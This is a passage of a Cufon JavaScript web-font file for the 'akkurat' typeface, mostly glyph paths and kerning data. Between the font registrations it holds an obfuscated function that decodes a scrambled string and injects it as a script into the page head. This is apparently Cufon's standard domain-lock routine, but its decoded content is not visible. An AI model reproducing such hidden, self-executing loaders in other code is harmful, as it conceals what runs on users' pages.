":8}},{"d":"38,-272v91,-1,194,-13,191,82v-2,54,-31,84,-89,84r-67,0r0,106r-35,0r0,-272xm73,-137v58,0,121,10,121,-53v0,-60,-64,-51,-121,-51r0,104","w":240,"k":{"\u00c1":18,"\u00c2":18,"\u00c3":18,"\u00c0":18,"\u00f8":6,"\u00e6":4,"\u00a5":-13,"\u00c6":35,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00c5":18,"\u00c4":18,"u":4,"s":2,"q":6,"o":6,"e":6,"d":6,"c":6,"a":4,"Z":10,"Y":8,"X":10,"J":40,"A":18,";":4,":":4,"9":-10,"6":-10,"0":-10,"\/":13,".":67,"-":4,",":67,"\u00dd":8," ":6}},{"d":"166,0r-60,-94r-38,42r0,52r-32,0r0,-277r32,0r0,181r88,-98r40,0r-69,76r76,118r-37,0","w":209,"k":{"\u2019":13,"\u00bb":6,"\u00ab":13,"\u00f8":4,"\u00e6":2,"\u00fc":4,"\u00fb":4,"\u00f9":4,"\u00fa":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"\u00e5":2,"\u00e3":2,"\u00e4":2,"\u00e2":2,"\u00e0":2,"\u00e1":2,"u":4,"s":2,"q":4,"o":4,"e":4,"d":4,"c":4,"a":2,".":-2,"-":12,",":-2}},{"d":"228,-87v-5,57,-40,92,-100,92v-78,0,-108,-59,-108,-141v0,-132,141,-191,200,-86v5,10,7,22,8,35r-36,0v-2,-37,-27,-58,-64,-58v-64,0,-77,60,-72,132v2,48,24,86,72,86v38,0,62,-23,65,-60r35,0xm124,86r-34,-16r30,-51r30,0","w":243,"k":{"\u00c1":6,"\u00c2":6,"\u2019":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"Z":4,"Y":10,"X":6,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,".":6,"-":4,",":6,"\u00dd":10}},{"d":"129,-277v77,0,108,58,108,141v0,84,-31,141,-108,141v-78,0,-109,-59,-109,-141v0,-82,30,-141,109,-141xm129,-27v64,0,76,-64,72,-132v-3,-49,-25,-86,-72,-86v-63,0,-78,59,-73,132v3,49,24,86,73,86xm146,-304r0,-35r35,0r0,35r-35,0xm78,-304r0,-35r36,0r0,35r-36,0","w":257,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c6":10,"\u00ed":-12,"\u00c5":6,"\u00c4":6,"}":6,"]":6,"Z":8,"Y":13,"X":8,"W":2,"V":6,"T":10,"A":6,"9":-10,"6":-10,"0":-10,"\/":6,".":10,",":6,")":6,"\u00dd":13}},{"d":"109,-199v62,0,86,47,83,113r-137,0v2,34,19,62,54,62v27,0,43,-12,48,-34r32,0v-6,39,-36,63,-80,63v-59,0,-89,-42,-89,-101v0,-61,29,-103,89,-103xm159,-114v8,-63,-86,-78,-100,-21v-2,7,-4,14,-4,21r104,0xm126,-230r0,-35r35,0r0,35r-35,0xm58,-230r0,-35r36,0r0,35r-36,0","w":211,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":8,",":8,"\u00fd":6}},{"d":"107,-199v59,0,87,42,87,102v0,59,-28,102,-87,102v-59,0,-86,-41,-86,-102v0,-61,27,-102,86,-102xm107,-23v40,0,52,-34,53,-74v0,-41,-13,-74,-53,-74v-40,0,-53,33,-53,74v1,40,13,74,53,74xm78,-213r-11,-18r65,-47r17,27","w":214,"k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":10,",":8,")":6,"\u00fd":6}},{"d":"106,-272v73,-4,95,79,55,129r-91,112r118,0r0,31r-160,0r0,-28r108,-133v26,-30,16,-85,-30,-82v-29,2,-45,18,-45,49r-34,0v2,-49,29,-75,79,-78","k":{"\/":-10,"-":13}},{"d":"136,-3v-40,15,-92,3,-92,-47r0,-116r-37,0r0,-28r37,0r0,-50r33,-8r0,58r57,0r0,28r-57,0r0,112v-4,33,33,28,59,23r0,28","w":147,"k":{"\u00bb":-6,"\u00f8":4,"\u00f5":4,"\u00f6":4,"\u00f4":4,"\u00f2":4,"\u00f3":4,"\u00eb":4,"\u00ea":4,"\u00e8":4,"\u00e9":4,"\u00e7":4,"q":4,"o":4,"e":4,"d":4,"c":4,"\/":-6,".":-8,",":-8}},{"d":"150,-212r-41,-44r-41,44r-18,-17r48,-51r21,0r48,51xm109,-199v62,0,86,47,83,113r-137,0v2,34,19,62,54,62v27,0,43,-12,48,-34r32,0v-6,39,-36,63,-80,63v-59,0,-89,-42,-89,-101v0,-61,29,-103,89,-103xm159,-114v8,-63,-86,-78,-100,-21v-2,7,-4,14,-4,21r104,0","w":211,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":8,",":8,"\u00fd":6}},{"d":"180,0r-69,-112r-68,112r-37,0r86,-137r-85,-135r38,0r69,110r67,-110r36,0r-85,135r86,137r-38,0","w":224,"k":{"\u00d2":8,"\u00d4":8,"\u00d3":8,"\u2019":6,"\u00d5":8,"\u00bb":13,"\u00ab":21,"\u00f8":6,"\u00e6":4,"\u00d8":8,"\u00fc":2,"\u00fb":2,"\u00f9":2,"\u00fa":2,"\u00f5":6,"\u00f6":6,"\u00f4":6,"\u00f2":6,"\u00f3":6,"\u00eb":6,"\u00ea":6,"\u00e8":6,"\u00e9":6,"\u00e7":6,"\u00e5":4,"\u00e3":4,"\u00e4":4,"\u00e2":4,"\u00e0":4,"\u00e1":4,"\u00d6":8,"\u00c7":6,"y":13,"w":6,"v":8,"u":2,"t":4,"s":2,"r":4,"q":6,"o":6,"e":6,"d":6,"c":6,"a":4,"S":6,"Q":8,"O":8,"G":6,"C":6,"@":13,"9":-10,"6":-10,"0":-10,"-":12,"&":8,"\u00fd":13," ":6}},{"d":"158,-289r-41,-44r-41,44r-18,-17r48,-51r21,0r48,51xm200,0r-22,-65r-118,0r-22,65r-35,0r96,-272r40,0r96,272r-35,0xm118,-238r-48,141r97,0","w":238,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":2,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":23,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-12,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":23}},{"d":"26,-138v-2,-69,109,-80,139,-33v12,-17,30,-28,60,-28v63,1,83,45,81,111r-131,0v0,38,13,66,52,66v23,0,40,-14,44,-35r32,0v0,71,-118,83,-144,26v-22,51,-143,51,-140,-25v2,-59,61,-61,124,-58v4,-37,-8,-59,-41,-59v-25,0,-42,12,-44,35r-32,0xm273,-114v9,-61,-76,-80,-93,-25v-3,8,-5,16,-5,25r98,0xm88,-23v39,0,60,-23,56,-67v-40,2,-92,-8,-92,34v0,21,16,34,36,33","w":325,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":8,",":8,"\u00fd":6}},{"d":"33,-67v-12,78,100,94,124,37r2,30r29,0r0,-194r-33,0v-4,68,20,166,-48,169v-31,1,-42,-16,-42,-46r0,-123r-32,0r0,127xm64,-250r17,-28r66,48r-12,18","w":223,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"107,-199v59,0,87,42,87,102v0,59,-28,102,-87,102v-59,0,-86,-41,-86,-102v0,-61,27,-102,86,-102xm107,-23v40,0,52,-34,53,-74v0,-41,-13,-74,-53,-74v-40,0,-53,33,-53,74v1,40,13,74,53,74xm127,-230r0,-35r35,0r0,35r-35,0xm59,-230r0,-35r36,0r0,35r-36,0","w":214,"k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":10,".":10,",":8,")":6,"\u00fd":6}},{"d":"121,-240r0,240r-35,0r0,-240r-81,0r0,-32r197,0r0,32r-81,0","w":206,"k":{"\u00d2":10,"\u00d4":10,"\u00d3":10,"\u00c1":27,"\u00c2":27,"\u00d5":10,"\u00c3":27,"\u00c0":27,"\u00bb":21,"\u00ab":33,"\u00f8":35,"\u00e6":31,"\u00d8":10,"\u00c6":33,"\u00fc":31,"\u00fb":31,"\u00f9":31,"\u00fa":31,"\u00f5":35,"\u00f6":35,"\u00f4":35,"\u00f2":35,"\u00f3":35,"\u00f1":31,"\u00eb":35,"\u00ea":35,"\u00e8":35,"\u00e9":35,"\u00e7":35,"\u00e5":31,"\u00e3":31,"\u00e4":31,"\u00e2":31,"\u00e0":31,"\u00e1":31,"\u00d6":10,"\u00c7":10,"\u00c5":27,"\u00c4":27,"z":31,"y":33,"x":33,"w":31,"v":35,"u":31,"t":10,"s":31,"r":31,"q":35,"p":27,"o":35,"n":31,"m":31,"g":31,"f":6,"e":35,"d":35,"c":35,"a":31,"_":36,"V":-10,"T":-10,"S":8,"Q":10,"O":10,"J":36,"G":10,"C":10,"A":27,"@":17,"9":-10,"7":-15,"6":-10,"0":-10,"\/":33,".":36,"-":33,",":36,"&":10,"\u00fd":33," ":10}},{"d":"255,-143v47,-3,65,54,32,82r-43,36r65,0r0,25r-105,0r0,-24r70,-61v11,-15,-1,-35,-20,-34v-16,0,-25,11,-26,27r-28,0v1,-31,23,-49,55,-51xm73,8r-21,-16r198,-270r21,15xm66,-132r0,-108r-36,24r0,-31v19,-10,29,-29,63,-25r0,140r-27,0","w":349},{"d":"209,-60v3,86,-112,54,-189,60r0,-30v44,1,27,-58,30,-97r-30,0r0,-28r30,0v-19,-92,61,-150,127,-98v13,10,20,27,20,49r-33,0v0,-25,-15,-40,-40,-40v-44,-1,-42,45,-41,89r62,0r0,28r-62,0v-3,36,10,85,-16,98v42,-4,111,17,109,-31r33,0"},{"d":"169,-26r-63,-88r63,-89r21,15r-43,73r43,74xm80,-26r-63,-88r63,-89r21,15r-43,73r43,74","w":211,"k":{"\u00c1":10,"\u00c2":10,"\u00c3":10,"\u00c0":10,"\u00c5":10,"\u00c4":10,"Y":21,"X":13,"W":8,"V":13,"T":21,"A":10,"?":17,"1":21,"\u00dd":21}},{"d":"133,-272v76,2,107,57,107,136v0,79,-31,136,-107,136r-95,0r0,-272r95,0xm133,-31v64,-1,75,-61,71,-128v-3,-47,-23,-82,-71,-82r-60,0r0,210r60,0","w":259,"k":{"\u00c1":4,"\u00c2":4,"\u2019":6,"\u00c3":4,"\u00c0":4,"\u00c6":10,"\u00ed":-12,"\u00c5":4,"\u00c4":4,"Z":6,"Y":13,"X":6,"W":2,"V":4,"T":10,"A":4,"9":-10,"6":-10,"0":-10,"\/":6,".":12,",":6,")":4,"\u00dd":13}},{"d":"122,-62v20,-4,32,-21,35,-42r33,0v-3,42,-29,65,-68,71r0,33r-24,0r0,-33v-50,-8,-73,-44,-73,-102v0,-58,23,-93,73,-101r0,-36r24,0r0,35v40,6,64,30,68,72r-33,0v-3,-22,-14,-39,-35,-42r0,145xm98,-207v-57,10,-53,137,0,145r0,-145","k":{".":19,",":19}},{"d":"93,-272v45,0,66,32,66,78v0,46,-21,79,-66,79v-45,0,-66,-33,-66,-79v0,-46,21,-78,66,-78xm93,-138v30,1,39,-26,39,-56v0,-30,-9,-55,-39,-55v-31,0,-38,25,-38,55v-1,31,8,55,38,56","w":185},{"d":"159,-76v10,90,-128,108,-151,30v-3,-10,-5,-23,-5,-37r35,0v-2,35,12,55,44,56v32,1,41,-19,42,-49r0,-196r35,0r0,196","w":189,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00a5":-13,"\u00c5":6,"\u00c4":6,"A":6,"9":-10,"6":-10,"0":-10,".":6,",":6}},{"d":"38,0r0,-272r182,0r0,31r-147,0r0,83r129,0r0,32r-129,0r0,95r147,0r0,31r-182,0","w":240,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00d6":2,"\u00c7":2,"y":2,"w":4,"v":4,"q":2,"o":2,"e":2,"d":2,"c":2,"S":2,"Q":2,"O":2,"J":2,"G":2,"C":2,"9":-10,"6":-10,"0":-10,".":-10,"-":2,",":-6,"\u00fd":2}},{"d":"107,-25v68,-3,44,-101,48,-169r33,0r0,194r-29,0r-2,-30v-8,20,-32,34,-58,35v-91,3,-61,-116,-66,-199r32,0r0,123v0,30,11,47,42,46xm83,-213r-11,-18r65,-47r17,27","w":223,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"108,-23v27,0,42,-17,46,-42r33,0v-5,43,-32,70,-79,70v-61,0,-81,-39,-87,-102v-10,-99,115,-138,158,-60v4,8,6,17,7,28r-33,0v-4,-25,-17,-42,-45,-42v-40,0,-54,32,-54,74v0,41,14,74,54,74xm104,89r-33,-15r30,-50r28,0","w":204,"k":{"\u2019":25,"\u2018":13,"\u00ed":-12,"z":2,"y":6,"x":6,"w":3,"v":2,"t":2,"k":3,"h":3,"f":2,"?":10,".":6,",":8,"\u00fd":6}},{"d":"18,-195v0,-46,37,-72,82,-77r0,-35r22,0r0,36v47,5,76,33,80,80r-34,0v-2,-28,-19,-47,-46,-51r0,88v49,3,84,26,84,76v0,50,-38,72,-84,78r0,35r-22,0r0,-35v-50,-4,-86,-34,-88,-88r33,0v1,35,24,53,55,58r0,-94v-46,-3,-82,-24,-82,-71xm100,-242v-50,-3,-68,80,-11,84r11,1r0,-85xm122,-30v39,1,67,-48,38,-77v-9,-8,-23,-12,-38,-14r0,91","k":{"9":-13,"8":-15,"6":-17,"5":-13,"4":-13,"3":-13,"2":-10,"0":-19}},{"d":"10,23r0,-23r190,0r0,23r-190,0","w":209,"k":{"V":36,"T":36,"?":29,"\/":-13}}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+35-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("_Y{SzH5E}pde_+mP$H7MOYOd^:5S{Hde^:VM}p;9{[IT=CEh^XUcGYUk[[&SGwgW{^W@$A(c=C[m_m5$^XUcGY=E^XUcGYOi^XUcGY{-^XUcGY[8AA[@$A(c{w@op[&SGwgmG7&SGwg8,7&SGwgmG[&SGwgH{-S@$A(c=C{@$A(c{A5hzm&SGwghGXi@$A(c{-[@$A(c=C;@$A(c{Y;@$A(c{w[IO7&SGwg-,U{V^XUcGYOC}7&SGwg8=m&SGwg8=S&SGwg8G][sR9a@$A(c{wV@$A(c=AW@$A(c{p[@$A(c=-7@$A(c=A[@$A(c{wG6^XUcGY7-^XUcGY58^XUcGY=M,7&SGwg-GUVO^XUcGY|E^XUcGY{8^XUcGY5Wz[&SGwg8,]ci^XUcGY7H^XUcGYVm^XUcGYUS]E7@$A(c=Am@$AOcGAsLAm&SGwgHG7&SGwg-GEg@$A(c{wg@$AOcGA8a$m&SGwgWG[i@$A(c{HV@$A(c=A;@$A(c=:5@$A(c=-@.^XUcGYUi^XUcGY7W^XUcGYGc$A;@$A(c=:[C^XUcGYOE^XUcGYUM}A5@$A(c{-W@$A(c=H5@$A(c=-OI^XUcGYOk^XUcGYtc^XUcGYUE^+I&5m$@$A(c{-7@$A(c=H{@$A(C=H5MU-g@Oh5w^XUcGY;m^XUcGYtL[ha-VEd@$A(c=-[@^t$i^XUcGY{m^XUcGY;W,-d@$A(c=:V&Nm&SGwgH5:6H=[&SGwgh=m&(g+wt7YXOV_NG5,`|;]AU[p^={}z@$R)sWh-8mH96.2qTae0c&MCES:LkixPIdolSGwgm{9S@$A(c{Y{0^XUcGY5H{77@$A(c=CsPz7aG$:{}^XUcGYt:^XUcGY[-{S&SGwgh59(WUYa@$A(c=C$@$A(c{w{@$A(c{pV@$A(c{-GM$7&SGwgm=[W@$A(c=CV@$A(c{A{@$A(c{-m@$A(c{-{U^XUcGYV8^XUcGYtC^XUcGY7h;7&SGwgWGm&SGwgh=U.7^XUcGY{W^XUcGYULV7IhN95czYmE_+Oh_]&.`A(T@wShN9(TzwScNH&mzH$E}+&9`pOe{hi9zXmc}XGdRLEP}p=6=hi0}CE0^hsl,9$L$Sce_AI6`C.9}p&T{^Ga@:7S@L5.{^V@NH{M_]|0}]iE{^5E_Y&0=:7E}pdeNHW0@L;e=pSm_]mHzLO6,:8IzwTq_:8.{Sa-p:m$^AScp:m$)]86_](s")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":215,"face":{"font-family":"akkurat","font-weight":400,"font-stretch":"normal","units-per-em":"384","panose-1":"2 0 5 3 3 0 0 2 0 4","ascent":"307","descent":"-77","x-height":"5","bbox":"-6 -359 336 93.2861","underline-thickness":"17.28","underline-position":"-27.264","unicode-range":"U+0020-U+2019"}}));
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"109,-39v62,-4,34,-100,40,-161r48,0r0,200r-40,0r-4,-26v-9,19,-30,31,-57,31v-93,0,-65,-118,-69,-205r48,0r0,123v1,23,9,40,34,38xm85,-217r-15,-25r70,-53r22,35","w":226,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"23,-159v-1,-54,-5,-103,41,-117r12,22v-18,9,-24,16,-25,39r28,0r0,56r-56,0","w":102,"k":{"\u00c1":36,"\u00c2":36,"\u00c3":36,"\u00c0":36,"\u00f8":13,"\u00e6":13,"\u00c6":48,"\u00fc":-6,"\u00fb":-6,"\u00f9":-6,"\u00fa":-6,"\u00f5":13,"\u00f6":13,"\u00f4":13,"\u00f2":13,"\u00f3":13,"\u00eb":13,"\u00ea":13,"\u00e8":13,"\u00e9":13,"\u00e7":25,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"\u00c5":36,"\u00c4":36,"u":-6,"t":-10,"s":13,"q":25,"o":13,"j":4,"g":13,"e":13,"d":25,"c":25,"a":13,"J":71,"A":36,"4":29,".":52,",":48," ":17}},{"d":"159,-298r-39,-43r-41,45r-24,-23r53,-55r23,0r52,55xm194,0r-18,-52r-108,0r-18,52r-50,0r96,-272r54,0r95,272r-51,0xm122,-212r-39,115r78,0","w":245,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":3,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":25,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-10,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":25}},{"d":"79,-231r0,-46r45,0r0,46r-45,0xm0,-231r0,-46r45,0r0,46r-45,0","w":124},{"d":"10,57r0,-33r53,0r0,-291r-53,0r0,-33r89,0r0,357r-89,0","w":139},{"d":"132,-205v92,-1,64,118,68,205r-48,0r0,-122v0,-24,-8,-40,-33,-38v-61,5,-36,98,-41,160r-48,0r0,-200r40,0r4,26v10,-18,32,-30,58,-31xm94,-285v27,0,49,28,70,3r19,24v-11,10,-24,24,-43,23v-26,-2,-51,-29,-70,-3r-19,-25v11,-9,24,-22,43,-22","w":226,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"y":4,"w":4,"v":4,"?":4,"\u00fd":4}},{"d":"141,-296v-25,0,-52,-27,-69,-3r-19,-24v11,-10,23,-21,43,-21v26,0,49,28,69,3r19,23v-11,11,-24,22,-43,22xm194,0r-18,-52r-108,0r-18,52r-50,0r96,-272r54,0r95,272r-51,0xm122,-212r-39,115r78,0","w":245,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":3,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":25,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-10,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":25}},{"d":"23,-97r0,-43r132,0r0,43r-132,0","w":177,"k":{"\u00c1":6,"\u00c2":6,"\u00c3":6,"\u00c0":6,"\u00c5":6,"\u00c4":6,"}":17,"v":4,"j":4,"]":17,"Y":33,"V":13,"T":33,"A":6,"?":10,"7":40,"2":21,"1":38,")":21,"\u00dd":33}},{"d":"122,-343v46,0,65,60,33,86r90,257r-51,0r-18,-52r-108,0r-18,52r-50,0r90,-257v-32,-25,-14,-86,32,-86xm122,-272v12,0,22,-10,22,-22v0,-12,-10,-21,-22,-21v-11,0,-20,10,-20,21v0,12,9,21,20,22xm122,-212r-39,115r78,0","w":245,"k":{"\u00d9":6,"\u00db":6,"\u00da":6,"\u00d2":4,"\u00d4":4,"\u00d3":4,"\u2019":40,"\u2018":36,"\u00d5":4,"\u00bb":10,"\u00ab":10,"\u00f8":2,"\u00d8":4,"\u00c6":-6,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u00f2":2,"\u00f3":2,"\u00ed":-12,"\u00eb":2,"\u00ea":2,"\u00e8":2,"\u00e9":2,"\u00e7":2,"\u00dc":6,"\u00d6":4,"\u00c7":6,"y":4,"w":4,"v":6,"u":4,"t":3,"q":2,"o":2,"l":2,"j":-2,"f":2,"e":2,"d":2,"c":2,"Y":25,"W":6,"V":12,"U":6,"T":27,"S":2,"Q":6,"O":6,"G":6,"C":6,"@":4,"?":23,"9":-10,"6":-10,"0":-10,".":-10,"-":6,",":-12,"*":21,"\u00fd":4,"\u00dd":25}},{"d":"148,-60v-4,29,-51,35,-69,14v-8,-9,-15,-22,-14,-39r134,0v5,-71,-25,-120,-90,-120v-62,0,-87,44,-93,106v-10,108,155,144,178,39r-46,0xm65,-120v-5,-42,47,-59,74,-35v9,8,12,20,12,35r-86,0xm63,-261r21,-35r71,53r-15,25","w":213,"k":{"\u2019":25,"\u2018":17,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":6,".":8,",":8,"\u00fd":6}},{"d":"237,-115v-3,24,-5,44,-17,61r50,54r-58,0r-19,-21v-50,49,-172,32,-168,-54v1,-38,23,-59,49,-75v-13,-16,-29,-30,-29,-59v0,-46,30,-69,74,-69v45,0,75,23,75,67v0,40,-26,57,-51,73r47,52v8,-17,8,-44,8,-67r70,0r0,38r-31,0xm114,-168v16,-9,34,-17,35,-41v1,-18,-12,-29,-30,-29v-35,0,-37,47,-13,61v5,5,4,5,8,9xm70,-77v0,47,68,54,94,26r-62,-69v-16,10,-32,17,-32,43","w":284,"k":{"Y":27,"V":6,"T":27,"J":4,"7":27,"1":29,"\u00dd":27}},{"d":"18,-217r-15,-25r70,-53r22,35","w":97},{"d":"239,-118v-19,18,-37,39,-71,39v-30,-1,-48,-24,-75,-24v-17,0,-31,15,-40,23r-30,-36v18,-19,36,-40,70,-40v31,0,47,24,75,24v17,0,31,-13,41,-22","w":262},{"d":"163,-139v22,10,39,35,39,64v0,54,-39,80,-93,80v-54,0,-92,-27,-92,-80v0,-29,17,-54,39,-64v-18,-12,-33,-28,-33,-57v0,-51,35,-76,86,-76v51,0,87,24,87,76v0,29,-15,45,-33,57xm109,-160v25,0,39,-14,39,-35v0,-21,-15,-35,-39,-35v-24,0,-38,13,-38,35v0,21,14,35,38,35xm109,-37v26,0,44,-16,44,-41v0,-24,-18,-40,-44,-40v-26,0,-42,17,-43,40v0,25,18,41,43,41","k":{":":-8}},{"d":"110,-235v-31,0,-39,37,-17,52v34,38,101,53,101,117v0,25,-17,41,-33,53v42,51,-14,130,-86,102v-25,-10,-44,-29,-44,-64r42,0v1,18,11,31,30,31v32,0,39,-37,16,-52v-34,-38,-94,-54,-100,-117v-3,-26,19,-40,34,-52v-44,-49,13,-133,85,-103v25,10,45,29,44,65r-42,0v0,-18,-11,-32,-30,-32xm134,-38v16,-7,24,-36,7,-50r-62,-53v-16,7,-24,36,-7,50","w":210},{"d":"32,0r0,-272r50,0r0,272r-50,0xm74,-304r0,-46r45,0r0,46r-45,0xm-5,-304r0,-46r45,0r0,46r-45,0","w":114,"k":{"\u00cc":-8}},{"d":"109,-205v61,0,94,40,94,105v0,65,-32,105,-94,105v-61,0,-93,-40,-93,-105v0,-65,33,-105,93,-105xm109,-37v34,0,45,-28,45,-63v0,-34,-11,-63,-45,-63v-34,0,-44,29,-44,63v0,34,10,63,44,63","k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":8,".":8,",":8,")":6,"\u00fd":6}},{"d":"32,0r0,-272r50,0r0,272r-50,0","w":114,"k":{"\u2019":6,"9":-10,"6":-10,"0":-10}},{"d":"109,-39v62,-4,34,-100,40,-161r48,0r0,200r-40,0r-4,-26v-9,19,-30,31,-57,31v-93,0,-65,-118,-69,-205r48,0r0,123v1,23,9,40,34,38xm130,-231r0,-46r45,0r0,46r-45,0xm51,-231r0,-46r45,0r0,46r-45,0","w":226,"k":{"\u2019":10,"\u2018":10,"\u00ed":-12}},{"d":"109,-205v61,0,94,40,94,105v0,65,-32,105,-94,105v-61,0,-93,-40,-93,-105v0,-65,33,-105,93,-105xm109,-37v34,0,45,-28,45,-63v0,-34,-11,-63,-45,-63v-34,0,-44,29,-44,63v0,34,10,63,44,63xm82,-288v26,2,51,30,69,3r19,25v-11,11,-24,22,-43,22v-26,0,-51,-28,-69,-3r-19,-24v11,-10,23,-25,43,-23","k":{"\u2019":25,"\u2018":21,"\u00ed":-12,"z":2,"y":6,"x":4,"w":2,"v":2,"t":2,"f":2,"?":8,".":8,",":8,")":6,"\u00fd":6}},{"d":"32,0r0,-272r50,0r0,272r-50,0xm97,-298r-39,-43r-41,45r-24,-23r53,-55r23,0r52,55","w":114,"k":{"\u00cf":-8}},{"d":"35,5r-35,0r118,-282r35,0","w":149,"k":{"\u00d2":6,"\u00d4":6,"\u00d3":6,"\u00c1":10,"\u00c2":10,"\u00d5":6,"\u00c3":10,"\u00c0":10,"\u00bf":48,"\u00f8":17,"\u00e6":13,"\u00d8":6,"\u00c6":10,"\u00fc":8,"\u00fb":8,"\u00f9":8,"\u00fa":8,"\u00f5":17,"\u00f6":17,"\u00f4":17,"\u00f2":17,"\u00f3":17,"\u00f1":8,"\u00eb":17,"\u00ea":17,"\u00e8":17,"\u00e9":17,"\u00e7":17,"\u00e5":13,"\u00e3":13,"\u00e4":13,"\u00e2":13,"\u00e0":13,"\u00e1":13,"\u00d6":6,"\u00c5":10,"\u00c4":10,"u":8,"s":12,"r":8,"q":17,"p":6,"o":17,"n":8,"m":8,"g":13,"f":6,"e":17,"d":17,"c":17,"a":13,"_":77,"O":6,"J":17,"A":10,";":25,":":21,"9":-6,"8":-6,"6":-6,"5":-6,"1":21,"0":-6,"\/":48,".":60,",":60}},{"d":"175,0r0,-69r-91,0r-30,69r-54,0r124,-272r228,0r0,46r-128,0r0,61r110,0r0,46r-110,0r0,73r128,0r0,46r-177,0xm175,-226r-21,0r-50,112r71,0r0,-112","w":367,"k":{"\u00d2":2,"\u00d4":2,"\u00d3":2,"\u2019":6,"\u00d5":2,"\u00f8":2,"\u00d8":2,"\u00f5":2,"\u00f6":2,"\u00f4":2,"\u